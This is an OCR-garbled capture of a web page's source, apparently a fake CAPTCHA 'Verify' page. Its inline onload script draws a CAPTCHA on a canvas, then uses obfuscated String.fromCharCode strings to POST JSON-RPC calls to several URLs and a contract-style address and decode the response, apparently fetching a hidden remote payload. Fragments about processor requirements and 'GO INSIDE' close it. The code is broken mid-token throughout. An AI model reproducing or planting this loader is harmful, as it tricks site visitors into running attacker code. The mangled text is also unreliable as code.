
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: 1 GHz chip
recommended…
GO INSIDE
»